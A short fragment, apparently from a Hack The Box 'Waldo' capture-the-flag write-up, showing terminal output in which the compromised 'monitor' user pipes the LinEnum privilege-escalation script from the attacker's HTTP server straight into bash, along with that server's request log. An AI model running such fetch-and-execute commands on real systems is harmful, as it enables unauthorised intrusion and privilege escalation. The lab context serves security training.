 monitor@waldo:~$ curl 10.10.14.15/LinEnum.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 46643  100 46643    0     0  32209      0  0:00:01  0:00:01 --:--:-- 32234
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Enabled
root@Kali:~/hackthebox/waldo# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.87 - - [24/Jun/2020 15:55:00] "GET /LinEnum.sh HTTP/1.1" 200 -